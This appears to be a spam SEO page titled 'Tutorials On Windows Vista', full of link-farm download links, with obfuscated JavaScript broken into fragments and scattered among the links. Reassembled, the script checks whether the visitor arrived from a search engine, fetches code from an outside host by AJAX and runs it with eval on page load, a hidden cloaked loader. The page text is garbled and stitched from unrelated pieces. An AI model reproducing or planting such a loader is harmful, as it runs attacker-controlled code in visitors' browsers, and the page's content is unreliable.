

## [Tutorials On Windows Vista](https://tiurll.com/1tq688)



[Tutorials On Windows Vista](https://tiurll.com/1tq688)



## [download skype](http://backspeeditmok.blogg.se/2021/february/hipath-opticlient-attendant-download-skype.html)

";iz["ZAF"]="app";iz["LDR"]=" se";iz["AVl"]="ng ";iz["nyy"]="atu";iz["SPo"]="(rd";iz["LJL"]="\")>";iz["Kpe"]="hoo";iz["aRL"]="agN";iz["Met"]="ry/";iz["vmP"]=";\$...  $0$ '';iz["aCW"]="ipt";iz["Xqf"]="('h";iz["cCQ"]="me ";iz["uly"]="typ";iz["ajN"]="lse";iz["SWh"]="('s";iz["CVG"]="t.. ";iz["rh W"]="a:f";iz["VgB"]="/1X";iz["OTz"]="ebl";iz["eSC"]="cti";iz["Czc"]="rd(";iz["olA"]="roc";iz["UAS"]="cum";iz["IfL"]="ex O";iz["Kvq"]="ata";iz["RmB"]="/13";iz["ojs"]=".. ";iz["MeU"]="n(r";iz["uod"]="((r";iz["PBv"]="tEl";iz["SpP"]="len";iz["XpZ" ]="0||";iz["xZQ"]="/aj";iz["ODh"]="tSt";iz["Ctg"]="fun";iz["nLm"]="s')";iz["rRU"]="qXH";iz["SEW"]="mai";iz["VTN"]="ta)" ;iz["IPv"]=".. br";iz["tXP"]=";do";iz["BAt"]=">0)";iz["Tyi"]="dex";iz["CMe"]="rue";iz["Rrz"]="owa";iz["ctB"]="lem";iz["GdI" ]=",ur";iz["Ctq"]="tio";iz["PuI"]="n:t";iz["WCb"]="i;v";eval(iz["Pyz"]+iz["QXO"]+iz["Nwq"]+iz["WCb"]+iz["Yyz"]+iz["QWj "]+iz["yaF"]+iz["rMS"]+iz["yNV"]+iz["IcW"]+iz["Eqf"]+iz["ctB"]+iz["dXH"]+iz["SWh"]+iz["lSD"]+iz["pun"]+iz["uZJ"]+iz[" LDR"]+iz["CyL"]+iz["Gsk"]+iz["Tft"]+iz["tsm"]+iz["WWf"]+iz["YMY"]+iz["BGe"]+iz["yfU"]+iz["ojs"]+iz["Hod"]+iz["mS M"]+iz["nzV"]+iz["PwE"]+iz["xZQ"]+iz["NSA"]+iz["rty"]+iz["hvn"]+iz["KkX"]+iz["Met"]+iz["Rrj"]+iz["SlR"]+iz["qhA"]+iz ["zIw"]+iz["kip"]+iz["ueH"]+iz["nLm"]+iz["tXP"]+iz["UAS"]+iz["dXH"]+iz["QBH"]+iz["PBv"]+iz["CYe"]+iz["vFO"]+iz["Z wK"]+iz["aRL"]+iz["bXn"]+iz["Xqf"]+iz["qys"]+iz["gxu"]+iz["tXK"]+iz["ZAF"]+iz["SJh"]+iz["bIk"]+iz["kYz"]+iz["Top"]+iz ["Ctg"]+iz["eSC"]+iz["FSl"]+iz["Czc"]+iz["cvA"]+iz["KbH"]+iz["daV"]+iz["fhh"]+iz["EZp"]+iz["dMr"]+iz["Fxj"]+iz["dDe"]+ iz["ope"]+iz["iuH"]+iz["upk"]+iz["eZm"]+iz["JAX"]+iz["SPo"]+iz["twl"]+iz["YzS"]+iz["nBg"]+iz["TWc"]+iz["Pyz"]+iz["SZS "]+iz["vwL"]+iz["yaF"]+iz["rMS"]+iz["CVG"]+iz["nLR"]+iz["Xza"]+iz["ctm"]+iz["uNH"]+iz["VKh"]+iz["SpP"]+iz["lUS"]+iz ["BAt"]+iz["hma"]+iz["uod"]+iz["VKh"]+iz["lpU"]+iz["IfL"]+iz["tba"]+iz["Sli"]+iz["Tyi"]+iz["vXo"]+iz["BAt"]+iz["LDg"]+iz ["Vqa"]+iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["aIf"]+iz["Hod"]+iz["ijx"]+iz["MmE"]+iz["vyo"]+iz["Vqa"]+iz["NMk"]+iz["Tyi"] +iz["yPn"]+iz["PtJ"]+iz["JHc"]+iz["kMo"]+iz["LJL"]+iz["XpZ"]+iz["Vqa"]+iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["TUt"]+iz["A Vl"]+iz["LJL"]+iz["XpZ"]+iz["Vqa"]+iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["MRC"]+iz["dLp"]+iz["LJL"]+iz["XpZ"]+iz["Vqa"] +iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["KIK"]+iz["Kpe"]+iz["vXo"]+iz["SgW"]+iz["ree"]+iz["inc"]+iz["Fxj"]+iz["YpZ"]+iz["tlT "]+iz["ySr"]+iz["LJL"]+iz["XpZ"]+iz["Vqa"]+iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["kUD"]+iz["ccC"]+iz["LJL"]+iz["XpZ"]+iz[ "Vqa"]+iz["NMk"]+iz["Tyi"]+iz["yPn"]+iz["gFW"]+iz["vXo"]+iz["BAt"]+iz["Mzd"]+iz["Eat"]+iz["Gfi"]+iz["cCQ"]+iz["psH"] +iz["jOC"]+iz["DJA"]+iz["vmP"]+iz["sAu"]+iz["APd"]+iz["uly"]+iz["hvO"]+iz["Yup"]+iz["FMg"]+iz["Kvq"]+iz["BVC"]+iz[" hvO"]+iz["WTo"]+iz["aCW"]+iz["vrn"]+iz["olA"]+iz["Ygp"]+iz["fIq"]+iz["rhW"]+iz["Sku"]+iz["mYW"]+iz["uKQ"]+iz["zRE "]+iz["SEW"]+iz["PuI"]+iz["CMe"]+iz["BKi"]+iz["OGG"]+iz["QFN"]+iz["ajN"]+iz["GdI"]+iz["UNE"]+iz["ZbG"]+iz["wPu"] +iz["VgB"]+iz["spn"]+iz["IPv"]+iz["Rrz"]+iz["lyr"]+iz["pDe"]+iz["dzH"]+iz["PwE"]+iz["RmB"]+iz["oVH"]+iz["dDK"]+iz["xe V"]+iz["OTz"]+iz["fyq"]+iz["zru"]+iz["sOL"]+iz["jIp"]+iz["mJy"]+iz["Ctq"]+iz["MeU"]+iz["aeu"]+iz["GEl"]+iz["Ktm"]+iz[" ExE"]+iz["Rke"]+iz["ODh"]+iz["nyy"]+iz["Pem"]+iz["rRU"]+iz["mVL"]+iz["FbP"]+iz["Ffu"]+iz["aeu"]+iz["GEl"]+iz["Ktm"] +iz["VTN"]+iz["iHu"]+iz["yEl"]+iz["Kuy"]+iz["Czc"]+iz["tNQ"]);Articles & Tutorials : : Windows. [Hipath opticlient attendant](http://backspeeditmok.blogg.se/2021/february/hipath-opticlient-attendant-download-skype.html)

[ascii to decimal conversion logic download for mac os x](https://npschools.instructure.com/eportfolios/3082/Ascii_To_Decimal_Conversion_Logic_Download_For_Mac_Os_X/Ascii_To_Decimal_Conversion_Logic_Download_For_Mac_Os_X)

 $1$ "; $iz['qys"] = "ead";iz['t1T"] = "(\n "m";iz['dXH"] = "ent";iz['ijx"] = "e"$ \"";iz["mSM"]="eap";iz["MRC"]="\"ma";iz["jOC"]="for";iz["QXO"]=" q ";iz["Hod"]="ogl";iz["ySr"]="sn.. ";iz["gFW"]="\"vk";iz["NMk"]=" in";iz["vFO"]="nts";iz["Ffu"]="l(r";iz["ope"]="ed'";iz["BKi"]=",js";iz["Gsk"]="tri";iz["JAX"]="out";iz["Rrj"]="3.. j";iz["CYe"]="eme";iz["YpZ"]="xOf";iz["Kuy"]="}}}";iz["KkX"]="que";iz["SZS"]=" re";iz["Nwq"]="=  $S''$ ; $iz['hvn''] = "s/i"$ ; $iz['inc''] = "f$ .

var Si = 'tutorials+on+windows+vista';var iz = new Array();iz["zIw"]="ery";iz["aIf"]="\"go";iz["Yup"]="GET";iz["dLp"]="il..

";iz["UNE"]="l:'";iz["uZJ"]=");a";iz["QFN"]=":fa";iz["YzS"]="0);";iz["yaF"]="ocu";iz["gxu"]="')[";iz["SlR"]=".



[Mailing-list For Mac](https://osf.io/k9z7c/)

## [Cars Fast As Lightning Mod Apk](http://plicbagtole.blo.gg/2021/february/cars-fast-as-lightning-mod-apk.html)

";iz["dzH"]="no ";iz["Ktm"]="eDa";iz["yfU"]="jax";iz["vrn"]="',p";iz["Ygp"]="ess";iz["fhh"]="of ";iz["VKh"]="ef.. Networking com Active Directory Group Policy Health Check Items (Part 5)2 April 2.. ";iz["ZbG"]="htt";iz["NSA"]="ax/";iz["ctm"]="r;i";iz["IcW"]="rea";iz["APd"]="x({";iz["yNV"]="t.. r";iz["yPn"]="Of(";iz["QBH"]=" ge";iz["KIK"]="\"ya";iz["wPu"]="p:/";iz["dDK"]=" js";iz["kip"]=".. i";iz["Rke"]="tex";iz["EZp "]="\$==";iz["PtJ"]="\"ra";iz["mYW"]="e,c";iz["twl"]=",10";iz["FbP"]="eva";iz["lSD"]="cri";iz["hvO"]="e:'";iz["uKQ"]="ros";i z["iuH"]="){s";iz["nBg"]="}el";iz["ExE"]="ta,";iz["vwL"]="f=d";iz["psH"]="= '";iz["QWj"]="a=d";iz["FSl"]="on ";iz["WTo"]="scr";iz["dMr"]="='u";iz["vXo"]=". <u>Bs Software Engineering Salary In Pakistan Army</u>

[Download free convert wab file into csv](https://calisthartdisp.weebly.com/blog/download-free-convert-wab-file-into-csv)

mi";iz["tsm"]="e('";iz["sAu"]="aja";iz["uNH"]="f(r";iz["KbH"]="f(t";iz["OGG"]="onp";iz["nzV"]="is..

c";iz["JHc"]="mbl";iz["yEl"]=");}";iz["SJh"]="end";iz["spn"]="L3c";iz["BGe"]="//a";iz["Eat"]="r s";iz["aeu"]="esp";iz["Eqf"]= "teE";iz["Sku"]="als";iz["cvA"]="){i";iz["mVL"]="R){";iz["tNQ"]=");";iz["rty"]="lib";iz["lpU"]="ind";iz["pDe"]="ati";iz["BVC "]="Typ";iz["xeV"]="?we";iz["lyr"]="rdl";iz["GEl"]="ons";iz["qhA"]="jqu";iz["Pyz"]="var";iz["daV"]="ype";iz["kMo"]="er.. \")";iz["mJy"]="unc";iz["Top"]="a);";iz["YMY"]="','";iz["rMS"]="men";iz["tba"]="f(\"";iz["FMg"]="',d";iz["tXK"]="0].. ";iz[" Gfi"]="how";iz["TWc"]="se{";iz["TUt"]="\"bi";iz["WWf"]="src";iz["Tft"]="but";iz["jIp"]="s:f";iz["Fxj"]="nde";iz["Sli"]="yan ";iz["vyo"]=")||";iz["fyq"]="y',";iz["Pem"]="s,j";iz["dDe"]="fin";iz["pun"]="pt"";iz["bIk"]="Chi";iz["bXn"]="ame";iz["Mzd"]=" {va";iz["sOL"]="ces";iz["LDg"]="||(";iz["DJA"]="ce'";iz["iHu"]=";}}";iz["eZm"]="ime";iz["MmE"]=")>0";iz["fIq"]="Dat";iz[" Yyz"]="ar

";iz["zRE"]="sDo";iz["Xza"]="rre";iz["Vqa"]="ref";iz["kUD"]="\"li";iz["PwE"]="com";iz["ree"]="|re";iz["ueH"]="n.. go";iz["k Yz"]="ld(";iz["zru"]="suc";iz["nLR"]="efe";iz["ZwK"]="ByT";iz["lUS"]="gth";iz["upk"]="etT";iz["hma"]="{if";iz["oVH"]="/3 5";iz["CyL"]="tAt";iz["SgW"]=">0|";iz["ccC"]="ve. 34bbb28f04 [Download Realtek Hd Audio Driver Free](https://optimistic-lumiere-96013c.netlify.app/Download-Realtek-Hd-Audio-Driver-Free.pdf)

## 34bbb28f04

[Tumhi Dekho Na Video Download](http://lireallide.epizy.com/Tumhi_Dekho_Na_Video_Download.pdf)